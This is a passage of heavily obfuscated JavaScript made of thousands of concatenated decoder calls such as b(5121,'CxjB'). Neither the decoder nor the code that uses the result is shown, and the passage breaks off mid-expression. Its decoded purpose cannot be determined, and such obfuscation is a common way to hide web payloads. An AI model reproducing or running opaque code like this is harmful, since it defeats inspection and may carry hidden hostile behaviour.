b(5121,"CxjB")+b(5463,"MyGm")+b(9525,"]bXe")+b(4330,"DNXa")+b(1998,"5*5R")+b(6076,"]bXe")+b(4908,"gEfx")+b(9479,"0tp[")+b(7381,"Z#Ei")+b(4625,"*HHA")+b(6050,"%tJc")+b(4629,"F3%W")+b(7635,"aeys")+b(3628,"aeys")+b(1142,"#1B2")+b(8337,"c^c8")+b(6063,"*HHA")+b(8369,"Ez[r")+b(7670,"0tp[")+b(632,"y[1I")+b(6007,"TCcT")+b(3644,"SIrs")+b(9807,"y[1I")+b(1007,"*Uo)")+b(3014,"w#Y(")+b(3608,"MyGm")+b(9176,"Z#Ei")+b(4124,"usPS")+b(8516,"QqKd")+b(5674,"y[1I")+b(2222,"w#Y(")+b(1602,"TCcT")+b(917,"DNXa")+b(2816,"]bXe")+
b(1948,"gJyl")+b(7604,"aeys")+b(2034,")Zg0")+b(1074,"5*5R")+b(5445,"MyGm")+b(6276,"yRFZ")+b(7391,"ia#7")+b(4562,"ia#7")+b(9254,"x6dS")+b(633,"((oN")+b(9485,"FWfn")+b(2479,"ZP@Z")+b(8041,"x6dS")+b(5640,"i[$g")+b(1624,"#1B2")+b(9615,"yRFZ")+b(4149,"#1B2")+b(5454,"y[1I")+b(6747,"aeys")+b(5866,"0tp[")+b(2519,"CxjB")+b(2417,"hdOg")+b(1702,"F3%W")+b(3508,"yRFZ")+b(3629,"y[1I")+b(5277,"*HHA")+b(4820,"X9lj")+b(4115,"CxjB")+b(5489,"5*5R")+b(9556,"#1B2")+b(5290,"]bXe")+b(1962,"F3%W")+b(6165,"MC8#")+b(4005,
"gEfx")+b(9825,"c^c8")+b(5083,"aeys")+b(479,"QqKd")+b(5588,"usPS")+b(6703,"X9lj")+b(6646,"F3%W")+b(4099,"Z#Ei")+b(9053,"QqKd")+b(5693,"3(d6")+b(5679,"*Uo)")+b(1320,"TCcT")+b(912,"MC8#")+b(9262,"*HHA")+b(9815,"%tJc")+b(9662,"*Uo)")+b(8812,"0tp[")+b(7306,"usPS")+b(3511,"MC8#")+b(3833,"]bXe")+b(815,"y[1I")+b(6886,"@qF\x26")+b(1807,"SIrs")+b(6216,"X9lj")+b(1293,"c^c8")+b(1352,"2Zk4")+b(999,"MyGm")+b(1486,"*HHA")+b(2448,"XIfI")+b(4852,"FWfn")+b(7983,"((oN")+b(498,"*HHA")+b(9569,"XIfI")+b(2004,"]lZa")+
b(523,"hdOg")+b(1161,"aeys")+b(9650,"DNXa")+b(6677,"3(d6")+b(7263,"r%$n")+b(681,"%tJc")+b(4903,"2Zk4")+b(6107,"y^^)")+b(9716,"gEfx")+b(8088,"usPS")+b(6E3,"F3%W")+b(724,"CxjB")+b(5833,"H$wD")+b(6002,"XIfI")+b(9566,")Zg0")+b(8521,"usPS")+b(3908,"w#Y(")+b(4029,"((oN")+b(2616,"3(d6")+b(8158,"XIfI")+b(7865,"t(!0")+b(1756,"ia#7")+b(8042,"yWId")+b(7709,"y[1I")+b(3670,"yRFZ")+b(1448,"FgR4")+b(8988,"i[$g")+b(2379,"TCcT")+b(9891,"y[1I")+b(8522,"%tJc")+b(7520,"x6dS")+b(9084,"5kav")+b(7823,"i[$g")+b(6319,"CxjB")+
b(2016,"H$wD")+b(7163,"ZP@Z")+b(5121,"CxjB")+b(319,"#1B2")+b(2750,"x6dS")+b(4395,"x6dS")+b(2374,"ia#7")+b(6252,"]lZa")+b(4060,"y^^)")+b(423,"0tp[")+b(7781,"0tp[")+b(7680,"gEfx")+b(6140,"c^c8")+b(5367,"SIrs")+b(646,"M2TL")+b(2792,"M2TL")+b(6234,"*HHA")+b(6137,"FWfn")+b(6738,"gJyl")+b(3016,"F3%W")+b(4188,"SIrs")+b(7873,"((oN")+b(9074,"aeys")+b(4191,"x6dS")+b(9213,"0\x26jY")+b(2823,"aeys")+b(6355,"5*5R")+b(5230,"r%$n")+b(3860,"t(!0")+b(5282,"i[$g")+b(1127,"G3zm")+b(7018,"TCcT")+b(8125,"2Zk4")+b(7962,
"i[$g")+b(1424,"5kav")+b(9245,"CxjB")+b(6774,"M2TL")+b(3473,"G3zm")+b(8398,"c^c8")+b(476,"aeys")+b(6864,"w#Y(")+b(9273,"aeys")+b(3123,"y[1I")+b(597,"FgR4")+b(5899,"H$wD")+b(3039,"DNXa")+b(7102,"F3%W")+b(8133,"M2TL")+b(9100,"M2TL")+b(6828,"Z#Ei")+b(2102,"Z#Ei")+b(4063,")Zg0")+b(2512,"M2TL")+b(2827,"%tJc")+b(9699,")Zg0")+b(1634,"ia#7")+b(3637,"*Uo)"))+(b(6833,"M2TL")+b(9109,"S!(O")+b(692,"yWId")+b(2575,"S!(O")+b(2117,"i[$g")+b(6006,"CxjB")+b(3269,"@qF\x26")+b(8783,"y[1I")+b(5745,"]lZa")+b(6826,"y^^)")+
b(1248,"MC8#")+b(4386,"QqKd")+b(4820,"X9lj")+b(3736,"c^c8")+b(9252,"]bXe")+b(2053,"t(!0")+b(8175,"#1B2")+b(9346,"3(d6")+b(9126,"]bXe")+b(2523,"%tJc")+b(9623,"yRFZ")+b(5449,"MyGm")+b(6237,"CxjB")+b(2932,"]lZa")+b(6887,"gJyl")+b(8649,"]lZa")+b(3958,"Ez[r")+b(3541,"r%$n")+b(2253,"MC8#")+b(7875,"S!(O")+b(3777,"QqKd")+b(4957,"yWId")+b(8606,"r%$n")+b(5866,"0tp[")+b(4773,"DNXa")+b(4687,"y[1I")+b(2573,"FgR4")+b(2695,"SIrs")+b(7039,"0\x26jY")+b(2202,"t(!0")+b(6577,"DNXa")+b(4726,"3(d6")+b(4486,"((oN")+b(410,
"gJyl")+b(2635,"ia#7")+b(2557,"c^c8")+b(7877,"i[$g")+b(1330,"i[$g")+b(3577,"t(!0")+b(6743,"*Uo)")+b(604,"5*5R")+b(1250,"t(!0")+b(9665,"Ez[r")+b(8683,"%tJc")+b(4281,"ZP@Z")+b(7932,"MyGm")+b(7897,"c^c8")+b(2132,"]lZa")+b(2658,"yWId")+b(7978,"%tJc")+b(4049,"TCcT")+b(6441,"Z#Ei")+b(5964,"hdOg")+b(1545,"FWfn")+b(8819,"t(!0")+b(8378,"F3%W")+b(3359,"H$wD")+b(7350,"ia#7")+b(5332,"w#Y(")+b(6321,"ia#7")+b(7974,"TCcT")+b(7049,"0tp[")+b(7476,"t(!0")+b(3302,"3(d6")+b(6363,"x6dS")+b(3918,"S!(O")+b(1822,"%tJc")+
b(8399,")Zg0")+b(667,"M2TL")+b(1774,"y^^)")+b(5073,"TCcT")+b(621,"FgR4")+b(1846,")Zg0")+b(4086,"t(!0")+b(1876,"M2TL")+b(1430,"*HHA")+b(913,"TCcT")+b(1757,"5*5R")+b(8107,"x6dS")+b(6926,"5kav")+b(8652,"CxjB")+b(873,"yWId")+b(3984,"*Uo)")+b(2257,"SIrs")+b(889,"ZP@Z")+b(8526,"TCcT")+b(5002,"y[1I")+b(9899,"CxjB")+b(3179,"((oN")+b(6905,"@qF\x26")+b(3924,"3(d6")+b(7771,"]lZa")+b(3649,"@qF\x26")+b(680,"0tp[")+b(8735,"]lZa")+b(539,"TCcT")+b(9606,"]bXe")+b(7467,"M2TL")+b(1443,"]lZa")+b(3505,"hdOg")+b(1732,
"%tJc")+b(1653,"y^^)")+b(1969,"Ez[r")+b(9094,"*HHA")+b(3407,"y[1I")+b(3489,"r%$n")+b(3951,"2Zk4")+b(7006,"Ez[r")+b(2234,"MyGm")+b(7758,"#1B2")+b(8022,"X9lj")+b(5717,"yWId")+b(7129,"5kav")+b(3309,"*HHA")+b(1498,"((oN")+b(9819,"S!(O")+b(7284,"Ez[r")+b(8261,"3(d6")+b(3867,"H$wD")+b(8763,"F3%W")+b(3521,"FgR4")+b(8056,"i[$g")+b(9236,"XIfI")+b(2165,"hdOg")+b(8580,"XIfI")+b(9581,"gEfx")+b(6267,"gEfx")+b(9712,"@qF\x26")+b(6129,"XIfI")+b(7457,"hdOg")+b(6736,"yRFZ")+b(8241,"5*5R")+b(8625,"usPS")+b(8063,"*Uo)")+
b(2067,"gEfx")+b(987,"r%$n")+b(5820,"M2TL")+b(7453,"MyGm")+b(8957,"%tJc")+b(6659,"yWId")+b(2382,"yWId")+b(433,"FgR4")+b(524,"]lZa")+b(5098,"yWId")+b(8547,"]lZa")+b(4301,"%tJc")+b(6509,"2Zk4")+b(2491,"3(d6")+b(2012,"Ez[r")+b(3715,"2Zk4")+b(8207,"F3%W")+b(8561,"((oN")+b(3653,"5kav")+b(5103,"c^c8")+b(3026,"CxjB")+b(2142,"ZP@Z")+b(2552,"gJyl")+b(8013,"TCcT")+b(4264,"]lZa")+b(3897,"S!(O")+b(9830,"G3zm")+b(2573,"FgR4")+b(9870,"MC8#")+b(6463,"ia#7")+b(7528,"DNXa")+b(1758,"]lZa")+b(3485,"yWId")+b(1279,"]lZa")+
b(3225,"]bXe")+b(2386,"F3%W")+b(3666,"Ez[r")+b(8193,"3(d6")+b(4526,"y[1I")+b(5739,"*HHA")+b(2391,"r%$n")+b(3189,"X9lj")+b(3134,"c^c8")+b(3604,"x6dS")+b(8887,"*Uo)")+b(9469,"S!(O")+b(2208,"yRFZ")+b(5946,"y^^)")+b(6275,"SIrs")+b(3369,"hdOg")+b(9534,"X9lj")+b(5930,"S!(O")+b(6041,"F3%W")+b(6420,"ZP@Z")+b(8121,"ZP@Z")+b(8933,"gEfx"))+(b(8674,"G3zm")+b(447,"5*5R")+b(2211,"FgR4")+b(6742,"CxjB")+b(7328,"#1B2")+b(2952,"*HHA")+b(7049,"0tp[")+b(5006,"2Zk4")+b(7498,"MyGm")+b(3275,"H$wD")+b(9183,"QqKd")+b(829,
"2Zk4")+b(7687,"x6dS")+b(8932,"M2TL")+b(1090,"H$wD")+b(3827,"i[$g")+b(9512,"x6dS")+b(923,"c^c8")+b(6682,"hdOg")+b(7375,"@qF\x26")+b(3470,"H$wD")+b(3728,"H$wD")+b(3146,"y^^)")+b(803,"M2TL")+b(622,"*Uo)")+b(6452,"FWfn")+b(916,"usPS")+b(8524,"c^c8")+b(8414,"Ez[r")+b(7970,"5*5R")+b(4424,"y[1I")+b(7108,"hdOg")+b(9139,"SIrs")+b(5535,"((oN")+b(7996,"CxjB")+b(8754,"y[1I")+b(1464,"t(!0")+b(6460,"MyGm")+b(2199,"3(d6")+b(4790,"FgR4")+b(3292,"ia#7")+b(4256,"((oN")+b(1008,"c^c8")+b(3567,"x6dS")+b(1222,"2Zk4")+
b(4786,"MyGm")+b(8363,"((oN")+b(2359,"gEfx")+b(5642,"SIrs")+b(9293,"5kav")+b(6222,"yWId")+b(9165,"TCcT")+b(4423,"F3%W")+b(8758,"i[$g")+b(2125,"gEfx")+b(721,"0tp[")+b(2287,"ia#7")+b(5375,"QqKd")+b(1555,"ZP@Z")+b(6228,"r%$n")+b(8786,"X9lj")+b(2233,"w#Y(")+b(7239,"MC8#")+b(6316,"CxjB")+b(1839,"*HHA")+b(1409,"TCcT")+b(9778,"F3%W")+b(1414,"y^^)")+b(7066,"gJyl")+b(6001,"TCcT")+b(2314,"FWfn")+b(1481,"yWId")+b(5273,"]lZa")+b(7441,"aeys")+b(5115,"]lZa")+b(1729,"*Uo)")+b(2389,"5*5R")+b(486,"DNXa")+b(5934,"X9lj")+
b(5178,"ZP@Z")+b(9522,"x6dS")+b(1470,"y[1I")+b(9169,"y[1I")+b(3909,"XIfI")+b(1825,"%tJc")+b(3712,"#1B2")+b(3135,"*HHA")+b(1586,"FgR4")+b(5354,"ia#7")+b(4878,"Ez[r")+b(9052,"SIrs")+b(7178,"TCcT")+b(8925,"0tp[")+b(1101,"r%$n")+b(4958,"yRFZ")+b(8759,"2Zk4")+b(6009,"G3zm")+b(3600,"F3%W")+b(8696,"FWfn")+b(999,"MyGm")+b(1079,"usPS")+b(438,"yWId")+b(7213,"0\x26jY")+b(9667,"2Zk4")+b(4645,"SIrs")+b(9507,"y^^)")+b(3162,"y[1I")+b(3231,"MC8#")+b(8729,"yRFZ")+b(296,"Ez[r")+b(5648,"QqKd")+b(7529,"aeys")+b(4602,
"Z#Ei")+b(3195,"y^^)")+b(2072,"gJyl")+b(7079,"((oN")+b(1742,"t(!0")+b(3232,"#1B2")+b(2094,"MyGm")+b(294,"X9lj")+b(1040,"H$wD")+b(9439,"M2TL")+b(806,"c^c8")+b(678,"DNXa")+b(8922,"]bXe")+b(1423,"H$wD")+b(2062,"%tJc")+b(5189,"Z#Ei")+b(9556,"#1B2")+b(2643,"TCcT")+b(5774,"((oN")+b(5071,"0tp[")+b(8060,"w#Y(")+b(2109,"H$wD")+b(3756,"*Uo)")+b(4432,"0tp[")+b(1582,"r%$n")+b(7593,"5kav")+b(7418,"5kav")+b(2260,"x6dS")+b(1589,"ia#7")+b(3949,"]lZa")+b(7135,"hdOg")+b(4940,"ia#7")+b(2237,"t(!0")+b(1442,"c^c8")+b(5794,
"FgR4")+b(320,"G3zm")+b(1697,"DNXa")+b(4863,"*HHA")+b(2365,"i[$g")+b(5835,"G3zm")+b(984,"*HHA")+b(7990,"Ez[r")+b(7275,"]lZa")+b(9313,"%tJc")+b(4166,"FWfn")+b(1050,"MC8#")+b(4065,"ia#7")+b(4763,"S!(O")+b(2042,"H$wD")+b(7709,"y[1I")+b(4898,"%tJc")+b(401,"%tJc")+b(1038,"3(d6")+b(7997,"5*5R")+b(3503,"H$wD")+b(1482,"y[1I")+b(3291,"((oN")+b(2811,"gEfx")+b(978,"y[1I")+b(6803,"%tJc")+b(7437,"S!(O")+b(2923,"@qF\x26")+b(1633,"H$wD")+b(3662,"r%$n")+b(6993,"ZP@Z")+b(1964,"Z#Ei")+b(1345,"G3zm")+b(6712,"x6dS")+
b(8156,"#1B2")+b(1380,"F3%W")+b(7026,"t(!0")+b(3998,"usPS")+b(3257,"FgR4")+b(2488,"%tJc")+b(4870,"3(d6")+b(990,"gJyl")+b(3658,"%tJc")+b(3449,"MyGm")+b(4731,"Ez[r")+b(8412,"r%$n")+b(7950,"CxjB")+b(5613,"SIrs")+b(340,"x6dS")+b(6331,"w#Y(")+b(5111,"3(d6")+b(7212,"SIrs")+b(1163,"r%$n")+b(7749,"QqKd"))+(b(8243,"3(d6")+b(7590,"yWId")+b(6746,"*HHA")+b(9680,"Z#Ei")+b(8372,"@qF\x26")+b(1260,"#1B2")+b(4414,"XIfI")+b(2753,"]lZa")+b(1911,"%tJc")+b(4401,"x6dS")+b(6823,"G3zm")+b(1671,"0\x26jY")+b(7046,"FgR4")+
b(7132,"SIrs")+b(2668,"yWId")+b(5369,"y^^)")+b(2627,"CxjB")+b(4828,"yWId")+b(1285,"Z#Ei")+b(8352,"2Zk4")+b(1275,"*HHA")+b(5970,")Zg0")+b(531,"Ez[r")+b(3009,"i[$g")+b(926,"%tJc")+b(7817,"0tp[")+b(4600,"Ez[r")+b(6060,"FWfn")+b(7128,"y[1I")+b(3112,"@qF\x26")+b(6344,"F3%W")+b(731,"*Uo)")+b(3348,"*HHA")+b(5829,"]bXe")+b(4728,"0tp[")+b(3303,"FgR4")+b(8752,"0\x26jY")+b(6977,"X9lj")+b(3386,"S!(O")+b(7367,"G3zm")+b(2305,"3(d6")+b(5919,"w#Y(")+b(4459,"hdOg")+b(9298,"0\x26jY")+b(9889,"w#Y(")+b(4607,"gEfx")+
b(9391,"5kav")+b(6678,"]lZa")+b(8182,"5*5R")+b(4081,"X9lj")+b(7752,"X9lj")+b(4040,"ZP@Z")+b(8015,"F3%W")+b(8710,"@qF\x26")+b(1870,"3(d6")+b(9498,"i[$g")+b(908,"CxjB")+b(1157,"gEfx")+b(6224,"X9lj")+b(2115,"usPS")+b(4389,"MyGm")+b(7900,"3(d6")+b(6610,"G3zm")+b(3239,"*HHA")+b(6039,"TCcT")+b(2177,"yWId")+b(4399,"yWId")+b(2319,"]bXe")+b(6103,"w#Y(")+b(726,"i[$g")+b(1273,"3(d6")+b(5840,"M2TL")+b(5689,"0\x26jY")+b(4970,"ia#7")+b(868,"DNXa")+b(5513,"F3%W")+b(6135,"yRFZ")+b(5153,"yRFZ")+b(2489,"*HHA")+b(620,
"y^^)")+b(1133,"((oN")+b(8908,")Zg0")+b(3559,"i[$g")+b(3139,"y[1I")+b(7279,"F3%W")+b(2306,"w#Y(")+b(3246,"H$wD")+b(3012,"0\x26jY")+b(1065,"x6dS")+b(5039,"t(!0")+b(9440,"X9lj")+b(3172,"i[$g")+b(1670,")Zg0")+b(8068,"Ez[r")+b(5906,"gJyl")+b(1376,"X9lj")+b(2230,"0tp[")+b(8030,"t(!0")+b(6995,"x6dS")+b(2873,"gEfx")+b(8968,"y[1I")+b(8433,"t(!0")+b(6390,"yRFZ")+b(1037,"@qF\x26")+b(6018,"%tJc")+b(566,"0tp[")+b(3959,"@qF\x26")+b(1583,"((oN")+b(3227,"Z#Ei")+b(628,"FWfn")+b(9679,"5kav")+b(9191,"w#Y(")+b(6359,
"yWId")+b(8441,"ZP@Z")+b(3841,"G3zm")+b(4239,"w#Y(")+b(7803,"0tp[")+b(3606,"#1B2")+b(9033,"0tp[")+b(4841,"gEfx")+b(9816,"FgR4")+b(7269,"gEfx")+b(4207,"*HHA")+b(1309,"ia#7")+b(8432,"ZP@Z")+b(2693,"w#Y(")+b(3072,"FgR4")+b(9383,"]lZa")+b(3645,"0tp[")+b(5527,"TCcT")+b(378,"5kav")+b(6166,"5*5R")+b(7939,"]bXe")+b(2652,"DNXa")+b(9761,"@qF\x26")+b(1259,"X9lj")+b(4724,"((oN")+b(8691,"@qF\x26")+b(1647,"t(!0")+b(9342,"y[1I")+b(4674,"MyGm")+b(3939,")Zg0")+b(8510,"c^c8")+b(8333,"@qF\x26")+b(9833,"SIrs")+b(2900,
"ia#7")+b(4975,"F3%W")+b(2736,"QqKd")+b(5887,"#1B2")+b(4942,"((oN")+b(6012,"y^^)")+b(3125,"G3zm")+b(4454,"ia#7")+b(8535,"SIrs")+b(1522,"QqKd")+b(9146,"*Uo)")+b(1868,"5kav")+b(5805,"Z#Ei")+b(6900,"*HHA")+b(5220,"S!(O")+b(7109,"usPS")+b(9178,"FWfn")+b(1444,"0tp[")+b(1783,"y^^)")+b(6867,"5kav")+b(8389,"i[$g")+b(779,"2Zk4")+b(5127,"5kav")+b(7639,"w#Y(")+b(7701,"ZP@Z")+b(9482,"@qF\x26")+b(9551,"ZP@Z")+b(2195,"r%$n")+b(6085,"S!(O")+b(7089,"c^c8")+b(3682,"SIrs")+b(6550,"%tJc")+b(2692,"SIrs")+b(5726,"]bXe")+
b(6735,"hdOg")+b(1236,"ia#7")+b(1817,")Zg0")+b(8381,"y[1I")+b(1105,"t(!0")+b(7705,"((oN")+b(2746,"usPS")+b(5288,"DNXa")+b(489,"MC8#")+b(662,"X9lj")+b(5263,"XIfI")+b(4245,"t(!0")+b(5022,"yWId")+b(4070,"gEfx")+b(807,"y^^)")+b(884,"w#Y(")+b(9138,"Ez[r")+b(1139,"Ez[r")+b(7575,"y^^)")+b(5792,"MC8#")+b(453,"gJyl"))+(b(6513,")Zg0")+b(4862,"#1B2")+b(4091,"i[$g")+b(3361,"yWId")+b(7493,"y^^)")+b(2520,"CxjB")+b(2135,"Z#Ei")+b(7641,"5*5R")+b(4835,"DNXa")+b(2328,"gJyl")+b(814,"Ez[r")+b(4290,"gEfx")+b(856,"yRFZ")+
b(7421,"Z#Ei")+b(1269,"t(!0")+b(1242,"3(d6")+b(3985,"MC8#")+b(1623,"CxjB")+b(4683,"MyGm")+b(458,"MyGm")+b(6567,"5kav")+b(3845,"ia#7")+b(7827,"((oN")+b(1915,"X9lj")+b(1523,"3(d6")+b(7025,"0tp[")+b(2474,"M2TL")+b(6185,"G3zm")+b(9335,"CxjB")+b(467,"usPS")+b(3911,"FgR4")+b(409,"gEfx")+b(1475,"gEfx")+b(6499,"t(!0")+b(4586,"M2TL")+b(1937,"TCcT")+b(3784,"w#Y(")+b(6010,"yWId")+b(7170,"#1B2")+b(6476,"Ez[r")+b(4945,"H$wD")+b(6017,"Ez[r")+b(3124,"hdOg")+b(8828,"CxjB")+b(491,"yWId")+b(7067,"ia#7")+b(5549,"DNXa")+
b(350,"gJyl")+b(2303,"TCcT")+b(2667,"XIfI")+b(7667,"S!(O")+b(7229,"ia#7")+b(4590,"t(!0")+b(6525,"%tJc")+b(1355,"3(d6")+b(834,"FgR4")+b(9530,"2Zk4")+b(4336,"FgR4")+b(7838,"#1B2")+b(4738,"r%$n")+b(7050,"((oN")+b(6101,"XIfI")+b(5659,"ZP@Z")+b(1816,"#1B2")+b(4670,"y[1I")+b(1244,"gEfx")+b(6818,"aeys")+b(6966,"ia#7")+b(2361,"w#Y(")+b(2730,"x6dS")+b(9311,"3(d6")+b(4494,"i[$g")+b(418,"ZP@Z")+b(3330,"TCcT")+b(606,"FWfn")+b(1873,"((oN")+b(4428,")Zg0")+b(8878,"SIrs")+b(2734,"%tJc")+b(4242,"]bXe")+b(2480,")Zg0")+
b(8239,"X9lj")+b(9310,"yRFZ")+b(3244,"SIrs")+b(3982,"0\x26jY")+b(4055,"yWId")+b(8559,"t(!0")+b(2732,"M2TL")+b(733,"MyGm")+b(1076,"y^^)")+b(6410,"ZP@Z")+b(8668,"Ez[r")+b(5566,"G3zm")+b(4926,")Zg0")+b(6391,"TCcT")+b(4519,"#1B2")+b(8868,"0\x26jY")+b(3002,"FgR4")+b(9006,"r%$n")+b(2263,"G3zm")+b(3515,"TCcT")+b(4646,"QqKd")+b(1972,"hdOg")+b(4955,"CxjB")+b(7748,"y[1I")+b(9204,"Ez[r")+b(8449,"t(!0")+b(2217,"2Zk4")+b(899,"SIrs")+b(9024,"H$wD")+b(6119,"hdOg")+b(9072,"%tJc")+b(7071,"t(!0")+b(7458,"%tJc")+b(2896,
"SIrs")+b(6880,"y[1I")+b(7511,"r%$n")+b(5961,"2Zk4")+b(2329,"yRFZ")+b(8375,"%tJc")+b(8597,"r%$n")+b(7429,"0tp[")+b(1134,"gEfx")+b(1780,"*HHA")+b(1420,"gJyl")+b(6157,"M2TL")+b(644,"MyGm")+b(8971,"c^c8")+b(1332,"#1B2")+b(1125,"QqKd")+b(4182,"c^c8")+b(3571,"]bXe")+b(2983,"5kav")+b(8728,"0\x26jY")+b(1916,"ZP@Z")+b(5386,"*HHA")+b(2154,"QqKd")+b(2942,"gJyl")+b(2356,"@qF\x26")+b(2152,"MC8#")+b(6325,"*HHA")+b(3729,"FgR4")+b(7577,"t(!0")+b(1050,"MC8#")+b(7040,"yWId")+b(3791,"hdOg")+b(8972,"5kav")+b(1114,"DNXa")+
b(1603,"ia#7")+b(7870,"y^^)")+b(632,"y[1I")+b(3113,"G3zm")+b(2616,"3(d6")+b(4478,"MyGm")+b(5851,")Zg0")+b(5411,"@qF\x26")+b(3005,"*Uo)")+b(1925,"ZP@Z")+b(6143,"2Zk4")+b(2385,"]bXe")+b(978,"y[1I")+b(989,"ZP@Z")+b(8829,"*Uo)")+b(7402,"@qF\x26")+b(1463,"ZP@Z")+b(3247,"t(!0")+b(9506,"usPS")+b(9753,"Z#Ei")+b(9098,"S!(O")+b(1323,"DNXa")+b(2452,"Z#Ei")+b(5416,"DNXa")+b(6058,"aeys")+b(6376,"MyGm")+b(527,"2Zk4")+b(1856,"TCcT")+b(1770,"CxjB")+b(4187,"ZP@Z")+b(6686,"M2TL")+b(2962,"%tJc")+b(4985,"@qF\x26")+b(3058,
"2Zk4")+b(843,"*HHA")+b(4767,"gJyl")+b(6719,"MyGm")+b(2955,"2Zk4")+b(4557,"r%$n")+b(1709,"t(!0")+b(3625,"aeys")+b(9088,"%tJc")+b(2206,"M2TL")+b(8986,"S!(O")+b(6459,"0tp[")+b(9513,"QqKd")+b(5557,"*HHA")+b(6639,"M2TL")+b(8539,"x6dS")+b(7404,"H$wD")+b(2744,"FgR4")+b(4487,"y[1I"))+(b(1391,"TCcT")+b(5295,"MyGm")+b(2986,"M2TL")+b(9783,"w#Y(")+b(1045,"usPS")+b(6583,"w#Y(")+b(2501,"FgR4")+b(8091,"@qF\x26")+b(6174,"DNXa")+b(3181,"*HHA")+b(8311,"yRFZ")+b(2368,"5*5R")+b(2871,"ZP@Z")+b(5758,"w#Y(")+b(3868,"aeys")+
b(9746,"5kav")+b(5937,"FWfn")+b(6227,"ia#7")+b(1238,"usPS")+b(9773,"yRFZ")+b(394,"aeys")+b(6230,"2Zk4")+b(6149,"FWfn")+b(8054,"DNXa")+b(9495,"XIfI")+b(720,"aeys")+b(9501,"S!(O")+b(544,"MC8#")+b(4518,"((oN")+b(2173,"S!(O")+b(8909,"5kav")+b(7887,"TCcT")+b(804,"5*5R")+b(8853,"2Zk4")+b(2354,"SIrs")+b(9787,"Z#Ei")+b(5846,"yRFZ")+b(3083,"y[1I")+b(1760,"((oN")+b(3702,"M2TL")+b(4279,"2Zk4")+b(7055,"r%$n")+b(1096,"S!(O")+b(2246,"CxjB")+b(5526,"gEfx")+b(4533,"QqKd")+b(6241,"gEfx")+b(8061,"r%$n")+b(8665,"5kav")+
b(6860,"yWId")+b(7609,"t(!0")+b(718,"r%$n")+b(1838,"3(d6")+b(712,"gEfx")+b(2694,"@qF\x26")+b(8762,"ia#7")+b(6474,"F3%W")+b(1660,"ZP@Z")+b(6284,"QqKd")+b(3844,"G3zm")+b(4259,"i[$g")+b(3166,"Z#Ei")+b(5168,"DNXa")+b(2569,"usPS")+b(4111,"aeys")+b(8676,"gEfx")+b(1069,"MC8#")+b(7621,"0tp[")+b(1892,"M2TL")+b(7403,"@qF\x26")+b(7625,"yRFZ")+b(9242,"*HHA")+b(2315,"G3zm")+b(5775,"i[$g")+b(2917,"SIrs")+b(8749,"yWId")+b(2550,"aeys")+b(2908,"]lZa")+b(9415,"x6dS")+b(9005,"*HHA")+b(8118,"@qF\x26")+b(7114,"gJyl")+
b(4339,"M2TL")+b(3150,"gJyl")+b(7070,"CxjB")+b(9880,"w#Y(")+b(6811,"TCcT")+b(3820,"yWId")+b(8228,"]lZa")+b(8962,"FWfn")+b(4324,"TCcT")+b(7309,"Z#Ei")+b(5303,"ia#7")+b(1051,"0\x26jY")+b(6454,"t(!0")+b(7607,"MC8#")+b(6425,"%tJc")+b(6282,"MyGm")+b(5077,"r%$n")+b(1673,"M2TL")+b(4822,"y^^)")+b(8694,"#1B2")+b(7497,"QqKd")+b(2069,"Ez[r")+b(8426,"ZP@Z")+b(2492,"ZP@Z")+b(4746,"5kav")+b(4209,"r%$n")+b(4744,"w#Y(")+b(9472,"r%$n")+b(7699,"5kav")+b(669,"yWId")+b(3987,"F3%W")+b(3932,"5*5R")+b(6497,"G3zm")+b(9902,
"*Uo)")+b(9132,"y[1I")+b(7994,"@qF\x26")+b(6903,"Ez[r")+b(4634,"CxjB")+b(2508,"5kav")+b(1994,"M2TL")+b(6762,"*Uo)")+b(6526,"x6dS")+b(9651,"SIrs")+b(1447,"Ez[r")+b(5082,"XIfI")+b(4094,"gJyl")+b(2406,"0tp[")+b(4084,"H$wD")+b(8469,"XIfI")+b(6882,"hdOg")+b(9240,"H$wD")+b(6115,"FgR4")+b(8941,"SIrs")+b(9029,"Z#Ei")+b(1287,"DNXa")+b(1797,"ZP@Z")+b(7601,"i[$g")+b(6588,"Z#Ei")+b(3758,"*Uo)")+b(4597,"usPS")+b(8477,"i[$g")+b(8576,"F3%W")+b(9792,"x6dS")+b(3396,"]lZa")+b(1390,"M2TL")+b(8697,"CxjB")+b(9140,"w#Y(")+
b(967,"TCcT")+b(5595,"0\x26jY")+b(6957,")Zg0")+b(6398,"ia#7")+b(8257,"((oN")+b(7796,"yRFZ")+b(8424,"yWId")+b(5624,"F3%W")+b(1063,"yRFZ")+b(6088,"FgR4")+b(9444,"Z#Ei")+b(7288,"FWfn")+b(830,"gJyl")+b(5012,"y^^)")+b(2007,"c^c8")+b(8610,")Zg0")+b(6341,"S!(O")+b(5504,"ZP@Z")+b(327,"X9lj")+b(3665,"gJyl")+b(3928,"0tp[")+b(4013,"TCcT")+b(6327,"gEfx")+b(553,"XIfI")+b(9378,"w#Y(")+b(734,"*HHA")+b(5948,"]lZa")+b(1534,"G3zm")+b(903,"]bXe")+b(9905,"*Uo)")+b(7806,"3(d6")+b(9060,"S!(O")+b(9582,"]lZa")+b(483,"5*5R")+
b(6964,"H$wD")+b(5349,"Z#Ei")+b(3116,"t(!0")+b(1801,"gJyl")+b(6689,"x6dS")+b(4499,"MC8#")+b(9125,"0\x26jY")+b(1638,"i[$g")+b(5443,"X9lj")+b(4041,"hdOg")+b(3500,"ia#7")+b(7115,"G3zm")+b(9823,"*Uo)")+b(5863,"x6dS")+b(4433,"2Zk4")+b(6501,"t(!0")+b(3570,"FWfn"))+(b(567,"ia#7")+b(3727,")Zg0")+b(402,"((oN")+b(7057,"X9lj")+b(9673,"FgR4")+b(4016,"ZP@Z")+b(7767,"*Uo)")+b(981,"DNXa")+b(4881,"XIfI")+b(6346,"SIrs")+b(9834,"*HHA")+b(4827,"F3%W")+b(2861,"#1B2")+b(1172,"w#Y(")+b(6643,"x6dS")+b(4175,"FgR4")+b(1123,
